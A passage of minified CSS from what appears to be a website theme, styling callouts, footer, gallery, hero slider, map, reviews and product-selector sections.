rgba(255,255,255,.2)}.section-callouts-1 .cta.medium .border-box .text{color:#fff}.section-callouts-1 .cta.dark .border-box{border:2px solid rgba(255,255,255,.2)}.section-callouts-1 .cta.dark .border-box .text{color:#fff}.section-callouts-1 .cta.dark .cta-gradient{background-color:#000}.section-callouts-2{padding-top:2em;padding-bottom:2em}@media (min-width:768px){.section-callouts-2{padding-top:4em;padding-bottom:4em}}@media (min-width:992px){.section-callouts-2{padding-top:5em;padding-bottom:5em}}.section-callouts-2 .ctas-slider{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}.section-callouts-2 .content-wrap{width:100%;padding:2em}@media (min-width:768px){.section-callouts-2 .content-wrap{width:70%}}@media (min-width:992px){.section-callouts-2 .content-wrap{padding:3em}}.section-callouts-2 .featured-image{width:100%;min-height:150px}@media (min-width:768px){.section-callouts-2 .featured-image{width:30%;min-height:360px}}@media (min-width:992px){.section-callouts-2 .featured-image{min-height:325px}}.section-callouts-3{padding-top:2em;padding-bottom:2em}@media (min-width:768px){.section-callouts-3{padding-top:4em;padding-bottom:4em}}@media (min-width:992px){.section-callouts-3{padding-top:6em;padding-bottom:6em}}.section-callouts-3 .cta{padding:2em;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}@media (min-width:768px){.section-callouts-3 .cta{padding:3em}}@media (min-width:992px){.section-callouts-3 .cta{padding:5em}}.section-callouts-3 .bg-image{width:100%}@media (min-width:992px){.section-callouts-3 .bg-image{width:58.33%}}.section-content-area .content-wrapper>*{max-width:100%}.section-content-area-1{position:relative}.section-content-area-1 .sm-media{min-height:250px}@media (min-width:992px){.section-content-area-1 .sm-media{min-height:600px}}.section-content-area-1 .content-wrapper{padding:2em 8.33%;height:100%}@media (min-width:768px){.section-content-area-1 .content-wrapper{padding:3em 8.33%}}@media (min-width:992px){.section-content-area-1 .content-wrapper{padding:4em 8.33%}}.section-content-area-2 .content-wrapper{max-width:96%;padding-top:3em;padding-bottom:1.5em;margin-left:auto;margin-right:auto}@media (min-width:992px){.section-content-area-2 .content-wrapper{padding-top:5em;padding-bottom:4em}}@media (min-width:768px){.section-content-area-2 .content-wrapper{max-width:975px}}.section-content-area-2 .content-wrapper.small-padding{max-width:100%}.section-footer{position:relative;padding:4rem 15px 12rem}@media (min-width:768px){.section-footer{padding:6rem 30px 12rem}}@media (min-width:1200px){.section-footer{padding:6.5rem 0 5.5rem}}.section-footer.footer-cta-show .phones .number+.number{margin-top:15px}.section-footer.footer-cta-show .phones .number .label{display:block}.section-footer .footer-menu-title{font-size:1.6rem;margin-bottom:.75em}.section-footer .footer-menu-title:after{content:'';display:block;height:2px;width:100%;margin:.5em 0}.section-footer .footer-menu-title.short-line:after{max-width:250px}.section-footer .col-contact{margin-bottom:3.2rem}.section-footer .logo{display:block;width:100%;max-width:250px;margin-bottom:1.35em}.section-footer .logo img{display:block;max-height:150px}.section-footer .company-info .address{margin-bottom:1em}.section-footer .company-info .phones{margin-bottom:1.325em}.section-footer .company-info .phones .label{font-weight:700;margin-right:3px}.section-footer .colon{margin-left:1px}.section-footer .col-menus ul{margin-top:2rem;margin-bottom:4rem}.section-footer .col-menus ul li{margin-bottom:1.25rem}.section-footer .col-menus ul li a{font-size:1.4rem;line-height:1.25em}.section-footer .footer-cta{margin-top:1.5em;padding:1.25em;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}@media (min-width:768px){.section-footer .footer-cta{padding:2em}}@media (min-width:992px){.section-footer .footer-cta{padding:2em 2.5em 2em 2em}}.section-footer .footer-cta:hover .btn{background-color:transparent}.section-footer .footer-cta .bg-image:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%}.section-footer .footer-cta .btn{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.section-footer .offer-text{margin-bottom:.5em;font-size:2.8rem;text-shadow:0 0 30px rgba(0,0,0,.25)}@media (min-width:768px){.section-footer .offer-text{font-size:3.2rem}}@media (min-width:992px){.section-footer .offer-text{font-size:3.4rem}}@media (min-width:1200px){.section-footer .offer-text{margin-bottom:0}}.section-footer.dark .footer-menu-title:after{background-color:rgba(255,255,255,.2)}.section-footer .copyright{margin-top:20px}.section-footer-2 .company-info{width:80%;margin-top:.5rem}.section-footer-2 .company-info .info-wrapper{margin:0 2%}.section-footer-2 .company-info .address{margin-bottom:.5rem}.section-footer-2 .company-socials{margin-top:1em;margin-bottom:2em}.section-footer-2 .company-socials .social-links{margin-top:0}.section-footer-2 .footer-menu-wrap{width:80%;min-height:50px;margin-bottom:.75em;padding-top:1em;padding-bottom:1em}@media (min-width:992px){.section-footer-2 .footer-menu-wrap{padding-top:0;padding-bottom:0}}.section-footer-2 .menu li{margin:0}.section-footer-2 .menu a{margin-right:.75em;margin-left:.75em;padding:.5em 1.5em;font-size:1.3rem;line-height:1em;font-weight:500}.section-gallery{position:relative;padding-top:4.5rem;padding-bottom:4.5rem}@media (min-width:992px){.section-gallery{padding-top:9rem;padding-bottom:9rem}}.section-gallery .nav-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:1200px){.section-gallery .nav-wrapper{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.section-gallery .nav-wrapper>.col{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:1200px){.section-gallery .nav-wrapper>.col{-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}}.section-gallery .nav-wrapper.hide-title .gallery-title{display:none}.section-gallery .nav-wrapper.hide-title .gallery-nav{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.section-gallery .nav-wrapper.hide-nav>.col:last-child{display:none}.section-gallery .gallery-title h2{display:inline-block;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media (min-width:992px){.section-gallery .gallery-title h2{margin-bottom:10px}}.section-gallery .gallery-nav{margin:0 0 10px 0;padding:0;list-style:none}@media (min-width:992px){.section-gallery .gallery-nav{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.section-gallery .gallery-nav li{margin-bottom:0}.section-gallery .gallery-nav li a{display:block;margin:5px;padding:10px;font-weight:600;text-align:center;text-decoration:none;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease}@media (min-width:992px){.section-gallery .gallery-nav li a{margin:5px 0 0 5px}}.section-gallery .gallery-nav li a.active,.section-gallery .gallery-nav li a:active,.section-gallery .gallery-nav li a:focus,.section-gallery .gallery-nav li a:hover{color:#fff}.section-gallery .tab-content .tab-pane{font-size:0}.section-gallery .p-sides{padding-left:10px;padding-right:10px}@media (min-width:992px){.section-gallery .p-sides{padding-left:5px;padding-right:5px}}.section-gallery .p-sides .single-img-box{padding-bottom:40vw}@media (min-width:992px){.section-gallery .p-sides .single-img-box{padding-bottom:18vw}}.section-gallery .p-left{padding-left:7.5px;padding-right:10px}@media (min-width:992px){.section-gallery .p-left{padding-left:5px;padding-right:5px}}.section-gallery .p-right{padding-left:10px;padding-right:7.5px}@media (min-width:992px){.section-gallery .p-right{padding-left:5px;padding-right:5px}}.section-gallery .column-1{display:inline-block;vertical-align:top}@media (min-width:768px){.section-gallery .column-1{margin-right:10px}}.section-gallery .column-2{display:inline-block;vertical-align:top;margin-right:0}@media (min-width:992px){.section-gallery .column-2{margin-right:10px}}.section-gallery .column-3{display:none;margin-right:0}@media (min-width:992px){.section-gallery .column-3{display:inline-block;vertical-align:top}}.section-gallery .column-4{vertical-align:middle}.section-gallery .single-img-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;padding-bottom:59vw;height:0;margin:0 0 10px;position:relative;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}@media (min-width:768px){.section-gallery .single-img-box{padding-bottom:74vw}}@media (min-width:992px){.section-gallery .single-img-box{margin-bottom:10px;padding-bottom:34vw}}.section-gallery .single-img-box:focus .overlay,.section-gallery .single-img-box:hover .overlay{opacity:1;visibility:visible}.section-gallery .single-img-box:focus .image-bg,.section-gallery .single-img-box:hover .image-bg{-webkit-transform:scale(1.2);transform:scale(1.2)}.section-gallery .single-img-box:last-child{margin-bottom:0}.section-gallery .single-img-box.half-mobile-height{padding-bottom:calc(74vw * .6)}.section-gallery .single-img-box.half-mobile{width:50%;margin-top:6px;padding-bottom:calc(74vw * .5)}@media (min-width:768px){.section-gallery .single-img-box.half-mobile{width:100%;margin-top:0}}.section-gallery .single-img-box.half-mobile:first-child{margin-bottom:0;margin-right:6px}@media (min-width:768px){.section-gallery .single-img-box.half-mobile:first-child{margin-bottom:10px;margin-right:0}}.section-gallery .single-img-box.half-desk{width:50%;margin-top:6px}@media (min-width:768px){.section-gallery .single-img-box.half-desk{margin-top:0}}.section-gallery .single-img-box.half-desk:first-child{margin-bottom:0;margin-right:6px}@media (min-width:768px){.section-gallery .single-img-box.half-desk:first-child{margin-right:10px}}@media (min-width:768px){.section-gallery .single-img-box.half{padding-bottom:calc(74vw * .5 - 5px)}}@media (min-width:992px){.section-gallery .single-img-box.half{padding-bottom:calc(34vw * .5 - 5px)}}.section-gallery .single-img-box.half:first-child{margin-bottom:10px}@media (min-width:768px){.section-gallery .single-img-box.two-thirds{padding-bottom:calc(74vw * .6 - 5px)}}@media (min-width:992px){.section-gallery .single-img-box.two-thirds{padding-bottom:calc(34vw * .6 - 5px)}}@media (min-width:768px){.section-gallery .single-img-box.one-third{padding-bottom:calc(74vw * .4 - 5px)}}@media (min-width:992px){.section-gallery .single-img-box.one-third{padding-bottom:calc(34vw * .4 - 5px)}}.section-gallery .single-img-box .overlay{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.section-gallery .single-img-box .overlay .zoom-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:30px;color:#fff;-webkit-transition:ease all .5s;transition:ease all .5s}@media (min-width:992px){.section-gallery .single-img-box .overlay .zoom-icon{font-size:55px}}.section-gallery .single-img-box .image-bg{position:absolute;top:0;left:0;bottom:0;right:0;-webkit-transform:scale(1);transform:scale(1);width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat;-webkit-transition:ease all 1s;transition:ease all 1s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.section-gallery .tab-pane.active.animated .single-img-box{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible}.section-gallery .single-img-box{opacity:0;visibility:hidden;-webkit-transform:translate(0,50px);transform:translate(0,50px);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.section-gallery .gallery-item-1{-webkit-transition-delay:.2s;transition-delay:.2s}.section-gallery .gallery-item-2{-webkit-transition-delay:.3s;transition-delay:.3s}.section-gallery .gallery-item-3{-webkit-transition-delay:.4s;transition-delay:.4s}.section-gallery .gallery-item-4{-webkit-transition-delay:.5s;transition-delay:.5s}.section-gallery .gallery-item-5{-webkit-transition-delay:.6s;transition-delay:.6s}.section-gallery .gallery-item-6{-webkit-transition-delay:.7s;transition-delay:.7s}.section-gallery .gallery-item-7{-webkit-transition-delay:.8s;transition-delay:.8s}.section-gallery-1 .column-1{width:100%}@media (min-width:768px){.section-gallery-1 .column-1{width:60%}}@media (min-width:992px){.section-gallery-1 .column-1{width:33%}}.section-gallery-1 .column-2{width:100%}@media (min-width:768px){.section-gallery-1 .column-2{width:38.5%}}@media (min-width:992px){.section-gallery-1 .column-2{width:20%}}.section-gallery-1 .column-3{width:45.5%}.section-gallery-2 .column-1{width:100%}@media (min-width:992px){.section-gallery-2 .column-1{width:60%}}@media (min-width:992px){.section-gallery-2 .column-2{width:39.25%}}.section-gallery-3 .column-1{width:100%}@media (min-width:768px){.section-gallery-3 .column-1{width:60%}}@media (min-width:992px){.section-gallery-3 .column-1{width:24.5%}}.section-gallery-3 .column-2{width:100%}@media (min-width:768px){.section-gallery-3 .column-2{width:38.5%}}@media (min-width:992px){.section-gallery-3 .column-2{width:24.5%}}.section-gallery-3 .column-3{display:none}@media (min-width:992px){.section-gallery-3 .column-3{display:inline-block;width:24.33%}}.section-gallery-3 .column-4{display:none;width:24.49%}@media (min-width:992px){.section-gallery-3 .column-4{display:inline-block}}.section-gallery-4 .column-1{width:100%}@media (min-width:768px){.section-gallery-4 .column-1{width:50%}}@media (min-width:992px){.section-gallery-4 .column-1{width:33%}}.section-gallery-4 .column-2{display:none;width:100%}@media (min-width:768px){.section-gallery-4 .column-2{display:inline-block;width:50%}}@media (min-width:992px){.section-gallery-4 .column-2{width:33%}}.section-gallery-4 .column-3{display:none}@media (min-width:992px){.section-gallery-4 .column-3{display:inline-block;width:33%}}.section-hero{display:block;position:relative;width:100%}.section-hero .hero-wrap{padding-top:3em;padding-bottom:3em}@media (min-width:992px){.section-hero .hero-wrap{padding-top:4em;padding-bottom:4em}}.section-hero .video-wrapper{overflow:hidden;position:absolute;width:100%;height:100%;top:0;left:0;z-index:5}.section-hero .video-wrapper video{position:absolute;z-index:1;top:50%;left:50%;min-width:100%;min-height:100%;width:auto;height:auto;z-index:0;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background-size:cover;background-position:center;background-repeat:no-repeat}.section-hero .slick-track .slide:not(:first-child){position:relative;opacity:1}.section-hero .slide{padding-bottom:5px}.section-hero .slide:not(:first-child){position:absolute;opacity:0}.section-hero .hero-content-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;height:100%;width:100%;max-width:650px}@media (min-width:1200px){.section-hero .hero-content-wrapper{width:100%}}.section-hero .hero-content-wrapper .title{margin-bottom:.325em;font-size:32px;line-height:1.2}@media (min-width:768px){.section-hero .hero-content-wrapper .title{font-size:4.5rem}}@media (min-width:1200px){.section-hero .hero-content-wrapper .title{font-size:5.2rem}}.section-hero .hero-content-wrapper .subtitle{margin-bottom:1em;font-size:2rem;line-height:1.25em;font-weight:600}@media (min-width:480px){.section-hero .hero-content-wrapper .subtitle{font-size:2.3rem}}.section-hero .slider-wrapper-text{width:100vw;max-width:100%}.section-hero .hero-form{display:block;width:100%;margin:30px auto 0 auto}@media (min-width:992px){.section-hero .hero-form{width:90%;max-width:450px;margin:0 0 0 auto}}.section-hero .slider-wrapper-images{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;max-width:100%}.section-hero .slider-wrapper-images .slick-list,.section-hero .slider-wrapper-images .slick-track{position:relative;height:100%}.section-hero .slider-wrapper-images .slide{height:100%;overflow:hidden}.section-hero .slider-wrapper-images .slide .image-wrapper{z-index:0;position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.section-hero .slider-wrapper-images .slide picture{display:none}@media (min-width:1200px){.section-hero.tall:not(.form-bottom){min-height:650px}}@media (min-width:1200px){.section-hero.tall:not(.form-bottom) .hero-wrap{min-height:650px}}@media (min-width:1200px){.section-hero.tall:not(.form-bottom) .hero-wrap>.container-fluid{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}}@media (min-width:1200px){.section-hero.tall:not(.form-bottom) .hero-wrap .slider-wrapper-text .slide{float:none;display:inline-block;vertical-align:middle}}.section-hero.short .hero-form{display:none}.section-hero.no-form .hero-form{display:none;opacity:0;visibility:hidden;pointer-events:none}@media (min-width:1200px){.section-hero.no-form .hero-form{display:block}}.section-hero:not(.form-bottom) .hero-content-wrapper{width:100%}@media (min-width:992px){.section-hero:not(.form-bottom) .hero-content-wrapper{width:95%}}@media (min-width:1200px){.section-hero:not(.form-bottom) .hero-content-wrapper{width:100%}}@media (min-width:768px){.section-hero.form-bottom{padding:0}}@media (min-width:768px){.section-hero.form-bottom .slider-wrapper-text{padding:60px 0 60px}}@media (min-width:992px){.section-hero.form-bottom .slider-wrapper-text{padding:60px 0 190px}}@media (min-width:1200px){.section-hero.form-bottom .slider-wrapper-text{padding:125px 0 210px}}@media (min-width:992px){.section-hero.form-bottom .offer-form{padding:24px calc(8.333333% + 15px)}}.section-hero.form-bottom .offer-form.light{background-color:transparent;background-image:linear-gradient(45deg,rgba(255,255,255,.65),rgba(222,222,222,.65))}@media (min-width:992px){.section-hero.form-bottom .hero-form{z-index:5;position:absolute;bottom:0;left:0;max-width:100%;width:100%;margin:0}.section-hero.form-bottom .hero-form .form-text-wrapper{width:100%;margin-bottom:3px;text-align:left}.section-hero.form-bottom .hero-form .form-text-wrapper *{display:inline-block;margin:0;font-size:1.8rem;font-weight:400;text-transform:uppercase}.section-hero.form-bottom .hero-form .form-text-wrapper .h1,.section-hero.form-bottom .hero-form .form-text-wrapper .heading1{text-transform:uppercase;font-weight:700}}.custom-map-iframe,.custom-map-iframe iframe{width:100%;height:100%;min-height:inherit}.gm-style-pbc[style*="opacity: 1"]{z-index:9!important}.gm-style-iw-d{max-height:none!important}.gm-style .gm-style-iw-c{max-height:none!important}.section-map{position:relative;width:100%}.section-map ::-webkit-scrollbar{width:15px;padding:2.5px}.section-map ::-webkit-scrollbar-track{background:0 0}.section-map ::-webkit-scrollbar-thumb{background:rgba(0,0,0,.25);border-radius:0;border:0}.section-map .location-map-wrapper{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.section-map .location-info-wrapper{width:100%;padding:40px;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}@media (min-width:768px){.section-map .location-info-wrapper{padding:50px}}@media (min-width:1200px){.section-map .location-info-wrapper{width:450px}}.section-map .tab-pane{overflow-y:auto;width:calc(100% + 20px);max-height:50vh;min-height:50vh;padding-right:20px;-webkit-transition:ease width .1s;transition:ease width .1s}.section-map .tab-pane.has-scrollbar{width:calc(100% + 35px)}.section-map .card{border:none;background-color:transparent}.section-map .card .card-header{cursor:pointer;margin:0;padding:12px 0 10px;background-color:transparent;font-weight:500;line-height:1.125em;letter-spacing:.0125em}.section-map .card .card-header .icon-toggle{position:absolute;top:7px;right:0;width:30px;height:30px;border-radius:50%}.section-map .card .card-header .icon-toggle span{position:absolute;top:13px;left:9px;width:12px;height:3px;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.section-map .card .card-header .icon-toggle .plus{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.section-map .card .card-header .icon-toggle .minus{-webkit-transform:rotateZ(0);transform:rotateZ(0)}.section-map .card .card-header[aria-expanded=true] .icon-toggle .minus,.section-map .card .card-header[aria-expanded=true] .icon-toggle .plus{-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg)}.section-map .card .card-body{padding:20px 0 20px 0}.section+.section-map-1.light{padding-top:0;padding-bottom:0}@media (min-width:1200px){.section+.section-map-1.light{padding-top:5em;padding-bottom:5em}}@media (min-width:768px){.section-map-1{padding-top:4em;padding-bottom:4em}}@media (min-width:992px){.section-map-1{padding-top:5em;padding-bottom:5em}}.section-map-1 .location-info-wrapper{min-height:calc(50vh + 100px)}.section-map-1 .locations-wrap{overflow-y:auto;overflow-x:hidden;max-height:50vh}.section-map-1 .location-item+.location-item{margin-top:30px}.section-map-1 .map-wrapper{position:relative;min-height:300px}.section-map-1 .map-wrapper .google-map{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.section-map-3 .google-map{min-height:300px}.section-map-3 .location-info-wrapper{min-height:60vh;width:100%;padding:2.5em 12%}@media (min-width:768px){.section-map-3 .location-info-wrapper{padding:4em 12%}}@media (min-width:992px){.section-map-3 .location-info-wrapper{padding:5em 12%}}.section-map-3 .locations-wrap{overflow-y:auto;overflow-x:hidden;max-height:65vh}.section-map-3 .location-item+.location-item{margin-top:30px}.reviews-wrapper{margin-top:3rem}.reviews-wrapper .reviews-slider{padding:1.5em;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}@media (min-width:480px){.reviews-wrapper .reviews-slider{padding:2em}}@media (min-width:992px){.reviews-wrapper .reviews-slider{padding:3em}}.reviews-wrapper .single-review .rating{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;font-size:2.5rem;letter-spacing:.075em;margin-bottom:1.8rem}.reviews-wrapper .single-review .review-excerpt{display:block;font-size:2.4rem;line-height:1.25em;font-weight:700;margin-bottom:10px}.reviews-wrapper .single-review .details{font-size:1.4rem;line-height:1.125em;letter-spacing:.025em;text-transform:uppercase}.reviews-wrapper .single-review .details .author{font-weight:700}.reviews-wrapper .single-review .details .location{opacity:.75}.aggregate-ratings{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;margin-bottom:.75em}@media (min-width:992px){.aggregate-ratings{height:auto;margin-top:.5em}}.aggregate-item{display:inline-block;width:46%;height:100%;min-height:170px;margin-right:2%;margin-bottom:.5em;margin-left:2%;padding:1.5em;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}.aggregate-item .link-aggregate i{display:none}@media (min-width:768px){.aggregate-item{width:31.3%;min-height:190px;margin-bottom:1em;margin-right:1%;margin-left:1%}}@media (min-width:992px){.aggregate-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:14.6%;min-height:180px}}.aggregate-label{margin-bottom:.5em;font-size:1.4rem;line-height:1em;font-weight:500;text-align:center;letter-spacing:.0325em;text-transform:uppercase}.aggregate-rating{margin-bottom:.125em;text-align:center;font-size:6rem;line-height:1em;letter-spacing:-.5rem}@media (min-width:480px){.aggregate-rating{font-size:7rem}}.aggregate-trust-img{display:block;width:auto;height:35px;width:80%;margin-right:auto;margin-left:auto}@media (min-width:992px){.aggregate-trust-img{height:70px;width:100%}}.trust-slider{padding-left:5rem;padding-right:5rem}.trust-slider .slide{float:none;display:inline-block;vertical-align:middle}.trust-row{margin-top:5px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.trust-img{width:82%;margin:auto;padding:10px 0;display:block;text-align:center}.trust-img img{max-height:60px;max-width:100%}@media (min-width:480px){.trust-img img{max-height:60px;max-width:100px}}@media (min-width:768px){.trust-img img{max-height:75px;max-width:125px}}.section-reviews{padding-top:3rem;padding-bottom:3rem}@media (min-width:992px){.section-reviews{padding-top:8rem;padding-bottom:8rem}}@media (min-width:768px){.section-reviews-1 .reviews-blurb{padding-right:10%}}.section-reviews-1 .slider-dots ul{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}@media (min-width:992px){.section-reviews-1 .slider-dots ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.section-reviews-2 .reviews-wrapper .single-review .rating{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.section-product-selector-1{padding:3em 5%}@media (min-width:1200px){.section-product-selector-1{padding:4.25em 4.33% 6em}}.section-product-selector-1.dark .slick-current .nav-number,.section-product-selector-1.dark .slick-current .nav-title{color:#fff}.section-product-selector-1 .slider-arrows{margin-left:-5px;margin-right:-5px}.section-product-selector-1 .slider-arrows button{margin:0 5px}.section-product-selector-1 .custom-arrow button:focus{opacity:1;-webkit-box-shadow:0 0 0 2px #fff;box-shadow:0 0 0 2px #fff}.section-product-selector-1 .navigation-wrapper{width:100%}@media (min-width:768px){.section-product-selector-1 .navigation-wrapper{width:40%}}@media (min-width:1200px){.section-product-selector-1 .navigation-wrapper{width:30%}}.section-product-selector-1 .navigation-slide{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;letter-spacing:.5px;cursor:pointer}.section-product-selector-1 .nav-number{width:50px;height:50px;margin-right:10px;padding-top:4px;border-radius:50%;background-color:transparent;font-size:2.4rem;font-weight:700}@media (min-width:768px){.section-product-selector-1 .nav-number{margin-right:20px}}.section-product-selector-1 .nav-title{font-size:1.8rem;font-weight:700;color:#00a3e7}.section-product-selector-1 .main-slider{width:100%}@media (min-width:768px){.section-product-selector-1 .main-slider{width:60%}}@media (min-width:1200px){.section-product-selector-1 .main-slider{width:70%}}.section-product-selector-1 .main-slide{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.section-product-selector-1 .product-text-wrap{width:100%;margin-top:20px}@media (min-width:768px){.section-product-selector-1 .product-text-wrap{margin-top:0;margin-bottom:0;padding-top:13px;padding-bottom:17px;padding-left:5%}}@media (min-width:1200px){.section-product-selector-1 .product-text-wrap{width:45%;padding-left:0;margin-right:5%}}.section-product-selector-1 .product-image{width:50%;height:auto;min-height:250px}@media (min-width:1200px){.section-product-selector-2 .inner-wrapper{min-height:400px}}.section-product-selector-2 .navigation-wrapper{width:100%;padding:2em 8.33%;background-image:-webkit-gradient(linear,left top,right top,from(rgba(10,22,34,.35)),to(transparent));background-image:linear-gradient(90deg,rgba(10,22,34,.35),transparent);text-align:center}@media (min-width:1200px){.section-product-selector-2 .navigation-wrapper{width:20%;padding:0;text-align:left}}.section-product-selector-2 .h2,.section-product-selector-2 .heading2{font-size:2.8rem;line-height:1.25em;font-weight:700;letter-spacing:0;text-transform:none;text-shadow:0 0 15px rgba(0,0,0,.25),0 0 30px rgba(0,0,0,.25)}@media (min-width:768px){.section-product-selector-2 .h2,.section-product-selector-2 .heading2{padding:1em .75em}}.section-product-selector-2 .navigation-ul{margin:0}.section-product-selector-2 .nav-item-li{display:block;width:100%}.section-product-selector-2 .nav-item{display:block;width:100%}.section-product-selector-2 .desktop-nav .nav-item-a{display:block;width:100%;padding:1em 1.5em 1em 3.2em;font-weight:500;letter-spacing:.05em;text-transform:uppercase;text-shadow:0 0 15px rgba(0,0,0,.25),0 0 30px rgba(0,0,0,.25)}.section-product-selector-2 .pro-custom-dropdown{max-width:100%;margin-left:auto;margin-right:auto}@media (min-width:768px){.section-product-selector-2 .pro-custom-dropdown{max-width:500px}}.section-product-selector-2 .custom-dropdown-select i{display:none}.section-product-selector-2 .nav-item-a{position:relative}.section-product-selector-2 .nav-item-a.active{color:#fff}.section-product-selector-2 .nav-item-a i{position:absolute;top:19px;left:24px;display:none;font-size:1.5rem;font-weight:900}@media (min-width:1200px){.section-product-selector-2 .nav-item-a i{display:block}}.section-product-selector-2 .main-wrapper{width:100%}@media (min-width:1200px){.section-product-selector-2 .main-wrapper{width:80%}}.section-product-selector-2 .tab-pane{height:100%;padding:2.5em 8.33%}@media (min-width:768px){.section-product-selector-2 .tab-pane{padding:6em 8.33%}}.section-product-selector-2 .slider-wrapper{margin-left:-15px;margin-right:-15px}@media (min-width:1200px){.section-product-selector-2 .slider-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:1200px){.section-product-selector-2 .slider-wrapper .slick-list{width:100%}}@media (min-width:1200px){.section-product-selector-2 .slider-wrapper .slick-track{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%!important;-webkit-transform:none!important;transform:none!important}}.section-product-selector-2 .slider-arrows.show-tablet .slick-hidden{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.section-product-selector-2 .slider-arrows.show-mobile.slick-hidden{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.section-product-selector-2 .sub-prod-item{margin-top:1.25em;margin-bottom:1.25em;text-align:center;text-shadow:0 0 10px #fff,0 0 30px #fff}@media (min-width:992px){.section-product-selector-2 .sub-prod-item{text-align:left}}.section-product-selector-2 .sub-prod-title{letter-spacing:0;text-transform:none}.section-product-selector-2 .sub-prod-link{font-size:1.3rem;line-height:1em;font-weight:600;text-transform:uppercase}.section-product-selector-3 .product-selector-intro{position:relative;top:0;left:0;display:inline-block;margin-bottom:-1em;padding:.5em 1em;line-height:1em;text-transform:uppercase;font-size:2.4rem}@media (min-width:768px){.section-product-selector-3 